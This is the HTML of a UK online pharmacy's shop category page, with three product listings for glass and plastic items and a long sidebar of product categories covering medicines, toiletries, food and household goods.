            <a href="/product-category/consumables/glass-plastic-products/?add-to-cart=42711" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42711" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="42711" data-product_sku="" aria-label="Add to cart: &ldquo;Viakal Limescale Remover Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;Viakal Limescale Remover Spray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_42711" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/viakal-limescale-remover-spray/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-42711" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-40613 status-publish last instock product_cat-consumables product_cat-glass-plastic-products has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="322" height="399" src="https://allchemists.co.uk/wp-content/uploads/2024/03/bottle-dropper-20ml-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="BOTTLE DROPPER 20ML ED20A" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-40613" data-id="40613" data-product_name="BOTTLE DROPPER 20ML ED20A" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/bottle-dropper-20ml-2.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-40613 " data-text="Compare" data-text_added="Compare" data-id="40613" data-product_id="40613" data-product_name="BOTTLE DROPPER 20ML ED20A" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/bottle-dropper-20ml-2.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bottle-dropper-20ml-ed20a-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bottle-dropper-20ml-ed20a-2/">BOTTLE DROPPER 20ML ED20A</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/consumables/glass-plastic-products/?add-to-cart=40613" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40613" data-product_sku="" aria-label="Add to cart: &ldquo;BOTTLE DROPPER 20ML ED20A&rdquo;" rel="nofollow" data-success_message="&ldquo;BOTTLE DROPPER 20ML ED20A&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_40613" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/bottle-dropper-20ml-ed20a-2/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-40613" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-39911 status-publish first instock product_cat-consumables product_cat-glass-plastic-products product_cat-household-essentials product_cat-male-products-consumables has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1312" height="2132" src="https://allchemists.co.uk/wp-content/uploads/2024/03/specimen-bottle-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Specimen bottle (urine bottle) 30ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-39911" data-id="39911" data-product_name="Specimen bottle (urine bottle) 30ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/specimen-bottle-2.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-39911 " data-text="Compare" data-text_added="Compare" data-id="39911" data-product_id="39911" data-product_name="Specimen bottle (urine bottle) 30ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/specimen-bottle-2.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/specimen-bottle-urine-bottle-30ml-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/specimen-bottle-urine-bottle-30ml-2/">Specimen bottle (urine bottle) 30ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/consumables/glass-plastic-products/?add-to-cart=39911" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39911" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="39911" data-product_sku="" aria-label="Add to cart: &ldquo;Specimen bottle (urine bottle) 30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Specimen bottle (urine bottle) 30ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39911" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/specimen-bottle-urine-bottle-30ml-2/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-39911" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
</ul>
</div>
</div><br/><br/>	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><div class="widget-content"><ul class="product-categories"><li class="cat-item cat-item-677"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
<li class="cat-item cat-item-585 cat-parent"><a href="https://allchemists.co.uk/product-category/baby-child/">Baby &amp; Child</a><ul class='children'>
<li class="cat-item cat-item-656"><a href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/">Baby And Toodler Healthcare</a></li>
<li class="cat-item cat-item-588"><a href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/">Health &amp; Monitoring</a></li>
<li class="cat-item cat-item-592"><a href="https://allchemists.co.uk/product-category/baby-child/teethers/">Teethers</a></li>
<li class="cat-item cat-item-594"><a href="https://allchemists.co.uk/product-category/baby-child/weaning/">Weaning</a></li>
</ul>
</li>
<li class="cat-item cat-item-586"><a href="https://allchemists.co.uk/product-category/baby-feeding/">Baby Feeding</a></li>
<li class="cat-item cat-item-587"><a href="https://allchemists.co.uk/product-category/bathing-changing/">Bathing &amp; Changing</a></li>
<li class="cat-item cat-item-607 cat-parent"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/">Bathroom &amp; Toiletries</a><ul class='children'>
<li class="cat-item cat-item-660"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/">BATH &amp; SHOWER</a></li>
<li class="cat-item cat-item-609"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/">Feminine Hygiene</a></li>
<li class="cat-item cat-item-610"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/">Gift Sets</a></li>
<li class="cat-item cat-item-611"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/">Hand Wash &amp; Lotion</a></li>
<li class="cat-item cat-item-612"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/">Household</a></li>
<li class="cat-item cat-item-613"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/">Shampoo &amp; Conditioner</a></li>
<li class="cat-item cat-item-614"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/">Shower Gel &amp; Body Wash</a></li>
</ul>
</li>
<li class="cat-item cat-item-608"><a href="https://allchemists.co.uk/product-category/bathroom-essentials/">Bathroom Essentials</a></li>
<li class="cat-item cat-item-595 cat-parent"><a href="https://allchemists.co.uk/product-category/beauty-skincare/">Beauty &amp; Skincare</a><ul class='children'>
<li class="cat-item cat-item-661"><a href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/">Anti-Perspirant</a></li>
<li class="cat-item cat-item-596"><a href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/">Bags / Storage</a></li>
<li class="cat-item cat-item-599"><a href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/">Cosmetics</a></li>
<li class="cat-item cat-item-657"><a href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/">Deodorant</a></li>
<li class="cat-item cat-item-598"><a href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/">Fragrance</a></li>
<li class="cat-item cat-item-600"><a href="https://allchemists.co.uk/product-category/beauty-skincare/hair/">Hair</a></li>
<li class="cat-item cat-item-601"><a href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/">Manicure &amp; Pedicure</a></li>
<li class="cat-item cat-item-602"><a href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/">Mirrors</a></li>
<li class="cat-item cat-item-604"><a href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/">Premium Skincare</a></li>
<li class="cat-item cat-item-605"><a href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/">Self Tanning</a></li>
<li class="cat-item cat-item-606"><a href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/">Shaving</a></li>
<li class="cat-item cat-item-603"><a href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/">Skincare</a></li>
</ul>
</li>
<li class="cat-item cat-item-597"><a href="https://allchemists.co.uk/product-category/beauty-accessories/">Beauty Accessories</a></li>
<li class="cat-item cat-item-675"><a href="https://allchemists.co.uk/product-category/booking/">booking</a></li>
<li class="cat-item cat-item-460 cat-parent"><a href="https://allchemists.co.uk/product-category/brand/">Brand</a><ul class='children'>
<li class="cat-item cat-item-465"><a href="https://allchemists.co.uk/product-category/brand/beechams/">Beechams</a></li>
<li class="cat-item cat-item-464"><a href="https://allchemists.co.uk/product-category/brand/benylin/">Benylin</a></li>
<li class="cat-item cat-item-462"><a href="https://allchemists.co.uk/product-category/brand/calpol/">Calpol</a></li>
<li class="cat-item cat-item-466"><a href="https://allchemists.co.uk/product-category/brand/careway/">Careway</a></li>
<li class="cat-item cat-item-468"><a href="https://allchemists.co.uk/product-category/brand/lemsip/">Lemsip</a></li>
<li class="cat-item cat-item-461"><a href="https://allchemists.co.uk/product-category/brand/nurofen/">Nurofen</a></li>
<li class="cat-item cat-item-463"><a href="https://allchemists.co.uk/product-category/brand/solpadeine/">Solpadeine</a></li>
<li class="cat-item cat-item-467"><a href="https://allchemists.co.uk/product-category/brand/sudafed/">Sudafed</a></li>
</ul>
</li>
<li class="cat-item cat-item-353 cat-parent current-cat-parent"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a><ul class='children'>
<li class="cat-item cat-item-430"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
<li class="cat-item cat-item-443"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
<li class="cat-item cat-item-425"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
<li class="cat-item cat-item-431"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
<li class="cat-item cat-item-435"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
<li class="cat-item cat-item-447 current-cat"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
<li class="cat-item cat-item-436 cat-parent"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a>	<ul class='children'>
<li class="cat-item cat-item-620 cat-parent"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/">Sun &amp; Holiday</a>		<ul class='children'>
<li class="cat-item cat-item-622"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/">Insect Repellent</a></li>
<li class="cat-item cat-item-624"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/">Luggage Accessories</a></li>
<li class="cat-item cat-item-623"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/">Storage</a></li>
<li class="cat-item cat-item-625"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/">Sun Lotion &amp; After Sun</a></li>
<li class="cat-item cat-item-621"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/">Travel Adaptors</a></li>
<li class="cat-item cat-item-626"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/">Travel Essentials</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-429"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
<li class="cat-item cat-item-432"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
<li class="cat-item cat-item-434"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
<li class="cat-item cat-item-428"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
<li class="cat-item cat-item-427"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
<li class="cat-item cat-item-433"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="cat-item cat-item-386 cat-parent"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a><ul class='children'>
<li class="cat-item cat-item-419"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
<li class="cat-item cat-item-417"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
<li class="cat-item cat-item-411"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
<li class="cat-item cat-item-413"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
<li class="cat-item cat-item-437"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
<li class="cat-item cat-item-416"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
<li class="cat-item cat-item-420"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
<li class="cat-item cat-item-414"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
<li class="cat-item cat-item-444"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
<li class="cat-item cat-item-418"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
<li class="cat-item cat-item-412"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
<li class="cat-item cat-item-415"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/">Sun Care</a></li>
</ul>
</li>
<li class="cat-item cat-item-648 cat-parent"><a href="https://allchemists.co.uk/product-category/drinks/">Drinks</a><ul class='children'>
<li class="cat-item cat-item-649"><a href="https://allchemists.co.uk/product-category/drinks/energy-sports/">Energy &amp; Sports</a></li>
</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="https://allchemists.co.uk/product-category/electrical/">Electrical</a><ul class='children'>
<li class="cat-item cat-item-616"><a href="https://allchemists.co.uk/product-category/electrical/beauty/">Beauty</a></li>
<li class="cat-item cat-item-631"><a href="https://allchemists.co.uk/product-category/electrical/e-cigarettes-electrical/">E-Cigarettes</a></li>
<li class="cat-item cat-item-619"><a href="https://allchemists.co.uk/product-category/electrical/healthcare/">Healthcare</a></li>
<li class="cat-item cat-item-617 cat-parent"><a href="https://allchemists.co.uk/product-category/electrical/household-electrical/">Household</a>	<ul class='children'>
<li class="cat-item cat-item-650"><a href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/">Air Freshner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-618"><a href="https://allchemists.co.uk/product-category/electrical/male-grooming/">Male Grooming</a></li>
</ul>
</li>
<li class="cat-item cat-item-390 cat-parent"><a href="https://allchemists.co.uk/product-category/food/">Food</a><ul class='children'>
<li class="cat-item cat-item-441"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
<li class="cat-item cat-item-642"><a href="https://allchemists.co.uk/product-category/food/cereal-and-granola/">Cereal And Granola</a></li>
<li class="cat-item cat-item-659"><a href="https://allchemists.co.uk/product-category/food/cheese/">Cheese</a></li>
<li class="cat-item cat-item-635"><a href="https://allchemists.co.uk/product-category/food/chocolate-sweets/">Chocolate &amp; Sweets</a></li>
<li class="cat-item cat-item-651"><a href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/">Cooking And Inredients</a></li>
<li class="cat-item cat-item-663"><a href="https://allchemists.co.uk/product-category/food/creams/">Creams</a></li>
<li class="cat-item cat-item-426"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
<li class="cat-item cat-item-440"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
<li class="cat-item cat-item-632"><a href="https://allchemists.co.uk/product-category/food/food-and-beverage/">Food and Beverage</a></li>
<li class="cat-item cat-item-422"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
<li class="cat-item cat-item-423"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
<li class="cat-item cat-item-421"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
<li class="cat-item cat-item-439"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
<li class="cat-item cat-item-442"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
<li class="cat-item cat-item-647"><a href="https://allchemists.co.uk/product-category/food/mouth-freshner/">Mouth Freshner</a></li>
<li class="cat-item cat-item-424"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
<li class="cat-item cat-item-450"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
<li class="cat-item cat-item-644"><a href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/">Nuts And Seeds</a></li>
<li class="cat-item cat-item-654"><a href="https://allchemists.co.uk/product-category/food/oil-and-butter/">Oil And Butter</a></li>
<li class="cat-item cat-item-640"><a href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/">Packaged Coffee And Tea</a></li>
<li class="cat-item cat-item-646"><a href="https://allchemists.co.uk/product-category/food/pet-food/">Pet Food</a></li>
<li class="cat-item cat-item-664"><a href="https://allchemists.co.uk/product-category/food/pickles/">Pickles</a></li>
<li class="cat-item cat-item-636"><a href="https://allchemists.co.uk/product-category/food/prepared-food/">Prepared Food</a></li>
<li class="cat-item cat-item-641"><a href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/">Sauce And Seasoning</a></li>
<li class="cat-item cat-item-633"><a href="https://allchemists.co.uk/product-category/food/snacks/">Snacks</a></li>
<li class="cat-item cat-item-637"><a href="https://allchemists.co.uk/product-category/food/spices/">Spices</a></li>
<li class="cat-item cat-item-445"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
<li class="cat-item cat-item-655"><a href="https://allchemists.co.uk/product-category/food/sweet-goods/">Sweet Goods</a></li>
<li class="cat-item cat-item-665"><a href="https://allchemists.co.uk/product-category/food/trash-and-recycling/">TRASH AND RECYCLING</a></li>
<li class="cat-item cat-item-645"><a href="https://allchemists.co.uk/product-category/food/vegetables/">Vegetables</a></li>
</ul>
</li>
<li class="cat-item cat-item-379 cat-parent"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a><ul class='children'>
<li class="cat-item cat-item-380"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
<li class="cat-item cat-item-381"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="cat-item cat-item-638 cat-parent"><a href="https://allchemists.co.uk/product-category/general-merchandise/">General Merchandise</a><ul class='children'>
<li class="cat-item cat-item-666"><a href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/">Automotive Additives</a></li>
<li class="cat-item cat-item-662"><a href="https://allchemists.co.uk/product-category/general-merchandise/device/">Device</a></li>
<li class="cat-item cat-item-653"><a href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/">Hair Removal</a></li>
<li class="cat-item cat-item-643"><a href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/">Kitchen Accessories</a></li>
<li class="cat-item cat-item-658"><a href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/">Pest Control</a></li>
<li class="cat-item cat-item-652"><a href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/">Shoe Care</a></li>
<li class="cat-item cat-item-639"><a href="https://allchemists.co.uk/product-category/general-merchandise/stationary/">Stationary</a></li>
</ul>
</li>
<li class="cat-item cat-item-569 cat-parent"><a href="https://allchemists.co.uk/product-category/health-pharmacy/">Health &amp; Pharmacy</a><ul class='children'>
<li class="cat-item cat-item-570"><a href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/">CBD</a></li>
<li class="cat-item cat-item-575"><a href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/">E-Cigarettes</a></li>
<li class="cat-item cat-item-576"><a href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/">Ear Care</a></li>
<li class="cat-item cat-item-582"><a href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/">Eco Friendly &amp; Biodegradable</a></li>
<li class="cat-item cat-item-571"><a href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/">Foot Care</a></li>
<li class="cat-item cat-item-573"><a href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/">Hand Sanitiser &amp; Face Masks</a></li>
<li class="cat-item cat-item-667"><a href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/">Health &amp; Monitoring</a></li>
<li class="cat-item cat-item-577"><a href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/">Home Testing Kits</a></li>
<li class="cat-item cat-item-574"><a href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/">Hot Water Bottles &amp; Heatables</a></li>
<li class="cat-item cat-item-578"><a href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/">Mobility</a></li>
<li class="cat-item cat-item-572"><a href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/">Pharmacy Essentials</a></li>
<li class="cat-item cat-item-579"><a href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/">Reusable Shopping Bags</a></li>
<li class="cat-item cat-item-580"><a href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/">Sexual Health</a></li>
<li class="cat-item cat-item-581"><a href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/">Umbrellas</a></li>
<li class="cat-item cat-item-583"><a href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/">Vitamins &amp; Supplements</a></li>
<li class="cat-item cat-item-584"><a href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/">Winter Apparel</a></li>
</ul>
</li>
<li class="cat-item cat-item-537"><a href="https://allchemists.co.uk/product-category/immune-health-antioxidants/">Immune Health &amp; Antioxidants</a></li>
<li class="cat-item cat-item-348 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a><ul class='children'>
<li class="cat-item cat-item-367 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a>	<ul class='children'>
<li class="cat-item cat-item-374"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/">By Mouth</a></li>
<li class="cat-item cat-item-388"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
<li class="cat-item cat-item-372"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/">Nasal Care</a></li>
<li class="cat-item cat-item-392"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	</ul>
</li>
<li class="cat-item cat-item-375"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
<li class="cat-item cat-item-357"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
<li class="cat-item cat-item-350"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
<li class="cat-item cat-item-378"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
<li class="cat-item cat-item-389"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
<li class="cat-item cat-item-383"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
<li class="cat-item cat-item-382"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye Care</a></li>
<li class="cat-item cat-item-384"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
<li class="cat-item cat-item-354"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
<li class="cat-item cat-item-351"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
<li class="cat-item cat-item-376"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
<li class="cat-item cat-item-451"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
<li class="cat-item cat-item-438"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
<li class="cat-item cat-item-385"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
<li class="cat-item cat-item-349"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
<li class="cat-item cat-item-377"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
<li class="cat-item cat-item-446"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
<li class="cat-item cat-item-391"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
<li class="cat-item cat-item-358"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
<li class="cat-item cat-item-356 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a>	<ul class='children'>
<li class="cat-item cat-item-369"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/">Male Thrush</a></li>
<li class="cat-item cat-item-370 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/">Oral Thrush</a>		<ul class='children'>
<li class="cat-item cat-item-371"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/daktarin-oral-gel/">Daktarin Oral Gel</a></li>
		</ul>
</li>
<li class="cat-item cat-item-368"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/">Vaginal Thrush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-387"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
<li class="cat-item cat-item-373"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins</a></li>
</ul>
</li>
<li class="cat-item cat-item-589"><a href="https://allchemists.co.uk/product-category/nursery-sleep/">Nursery &amp; Sleep</a></li>
<li class="cat-item cat-item-627 cat-parent"><a href="https://allchemists.co.uk/product-category/optical-dental/">Optical &amp; Dental</a><ul class='children'>
<li class="cat-item cat-item-628"><a href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/">Dental</a></li>
<li class="cat-item cat-item-630"><a href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/">Glasses Accessories</a></li>
<li class="cat-item cat-item-629"><a href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/">Reading Glasses</a></li>
</ul>
</li>
<li class="cat-item cat-item-590"><a href="https://allchemists.co.uk/product-category/pregnancy-care/">Pregnancy Care</a></li>
<li class="cat-item cat-item-449"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="cat-item cat-item-591"><a href="https://allchemists.co.uk/product-category/soothers/">Soothers</a></li>
<li class="cat-item cat-item-634 cat-parent"><a href="https://allchemists.co.uk/product-category/supermarket/">Supermarket</a><ul class='children'>
<li class="cat-item cat-item-668"><a href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/">Pet Food</a></li>
</ul>
</li>
<li class="cat-item cat-item-593"><a href="https://allchemists.co.uk/product-category/toys/">Toys</a></li>
